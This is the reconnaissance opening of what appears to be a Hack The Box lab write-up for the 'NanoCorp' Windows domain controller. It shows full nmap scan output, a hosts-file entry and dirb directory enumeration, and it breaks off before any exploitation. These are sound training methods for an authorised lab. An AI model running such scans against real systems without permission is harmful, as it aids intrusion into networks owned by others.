NanoCorp [Hard]
NanoCorp HTB Season 9
Machine information
Author: EmSec
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
└─$ sudo nmap -Pn -sC -sV 10.129.xx.xx
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-08 21:03 EST
Nmap scan report for 10.129.xx.xx
Host is up (0.27s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.2.12)
|_http-title: Did not follow redirect to http://nanocorp.htb/
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-09 09:04:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: nanocorp.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: nanocorp.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=dc01.nanocorp.htb
| Subject Alternative Name: DNS:dc01.nanocorp.htb
| Not valid before: 2025-04-06T22:58:43
|_Not valid after: 2026-04-06T23:18:43
|_ssl-date: TLS randomness does not represent time
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
Service Info: Hosts: nanocorp.htb, DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m57s
| smb2-time:
| date: 2025-11-09T09:04:38
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 121.01 seconds
We see that the clock-skew: 6h59m57s is +7h more, so we will use faketime -f '+7h' <commands> and also we gonna scan all ports cause doing windows machine is wide so recon infos as mush as possible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
└─$ faketime -f '+7h' sudo nmap -p- -Pn -sC -sV 10.129.xx.xx
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-09 09:00 EST
Nmap scan report for nanocorp.htb (10.129.xx.xx)
Host is up (0.20s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.2.12)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Nanocorp
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-09 21:11:44Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: nanocorp.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: nanocorp.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-11-09T21:13:21+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.nanocorp.htb
| Not valid before: 2025-10-20T01:58:09
|_Not valid after: 2026-04-21T01:58:09
| rdp-ntlm-info:
| Target_Name: NANOCORP
| NetBIOS_Domain_Name: NANOCORP
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: nanocorp.htb
| DNS_Computer_Name: DC01.nanocorp.htb
| DNS_Tree_Name: nanocorp.htb
| Product_Version: 10.0.20348
|_ System_Time: 2025-11-09T21:12:42+00:00
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=dc01.nanocorp.htb
| Subject Alternative Name: DNS:dc01.nanocorp.htb
| Not valid before: 2025-04-06T22:58:43
|_Not valid after: 2026-04-06T23:18:43
|_http-title: Not Found
6556/tcp open check_mk check_mk extension for Nagios 2.1.0p10
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49671/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
50722/tcp open msrpc Microsoft Windows RPC
50741/tcp open msrpc Microsoft Windows RPC
53905/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
| smb2-time:
| date: 2025-11-09T21:12:41
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 802.70 seconds
So we got port 80 which we will go first and also port 6556 got version detected using check_mk which is quite interesting.
But first let’s add these to /etc/hosts.
1
10.129.xx.xx nanocorp.htb dc01.nanocorp.htb
Now we will head to web server.
Web Enumeration
Go to http://nanocorp.htb.
Nothing special so we doing some dirb enum.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
└─$ dirb http://nanocorp.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Nov 8 21:29:39 2025
URL_BASE: http://nanocorp.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://nanocorp.htb/ ----
+ http://nanocorp.htb/aux (CODE:403|SIZE:301)
+ http://nanocorp.htb/cgi-bin/ (CODE:403|SIZE:301)
+ http://nanocorp.htb/com1 (CODE:403|SIZE:301)
+ http://nanocorp.htb/com2 (CODE:403|SIZE:301)
+ http://nanocorp.htb/com3 (CODE:403|SIZE:301)
+ http://nanocorp.htb/con (CODE:403|SIZE:301)
==> DIRECTORY: http://nanocorp.htb/css/
+ http://nanocorp.htb/examples (CODE:503|SIZE:401)
==> DIRECTORY: http://nanocorp.htb/img/
+ http://nanocorp.htb/index.html (CODE:200|SIZE:16212)
==> DIRECTORY: http://nanocorp.htb/js/
+ http://nanocorp.htb/licenses (CODE:403|SIZE:420)
+ http://nanocorp.htb/lpt1 (CODE:403|SIZE:301)
+ http://nanocorp.htb/lpt2 (CODE:403|SIZE:301)
+ http://nanocorp.htb/nul (CODE:403|SIZE:301)
+ http://nanocorp.htb/phpmyadmin (CODE:403|SIZE:301)
+ http://nanocorp.htb/prn (CODE:403|SIZE:301)
+ http://nanocorp.htb/server-info (CODE:403|SIZE:420)
+ http://nanocorp.htb/server-status (CODE:403|SIZE:420)
+ http://nanocorp.htb/webalizer (CODE:403|SIZE:301)
---- Entering directory: http://nanocorp.htb/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://nanocorp.htb/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
